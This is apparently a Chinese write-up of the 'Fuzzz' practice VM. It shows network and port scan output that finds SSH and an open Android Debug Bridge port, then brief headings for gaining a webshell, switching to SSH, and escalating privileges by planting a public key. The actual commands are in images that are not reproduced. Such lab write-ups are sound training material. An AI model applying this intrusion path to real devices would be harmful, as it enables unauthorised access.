Self-VM Fuzzz复盘
难度-Easy
Self-VM Fuzzz复盘


网段扫描
1
2
3
4
5
6
7
8

Interface: eth0, type: EN10MB, MAC: 00:0c:29:d1:27:55, IPv4: 192.168.137.190
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.137.1 3e:21:9c:12:bd:a3 (Unknown: locally administered)
192.168.137.64 a0:78:17:62:e5:0a Apple, Inc.

192.168.137.73 3e:21:9c:12:bd:a3 (Unknown: locally administered)
9 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.069 seconds (123.73 hosts/sec). 3 responded
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-20 00:22 EDT
Nmap scan report for fuzzz.hmv.mshome.net (192.168.137.73)
Host is up (0.0045s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.9 (protocol 2.0)
| ssh-hostkey:
| 256 b6:7b:e7:e5:b3:33:c7:ff:db:63:5d:b3:75:0d:e2:dd (ECDSA)
|_ 256 0a:ce:e5:c3:de:50:9c:6d:b7:0d:de:73:b8:6c:28:55 (ED25519)

5555/tcp open adb Android Debug Bridge (token auth required)
MAC Address: 3E:21:9C:12:BD:A3 (Unknown)
Service Info: OS: Android; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 46.00 seconds


获取webshell

会自动断就很难受


利用ssh方式

提权

公钥即可





我以为没80
不行

没有sh,看来无法socat
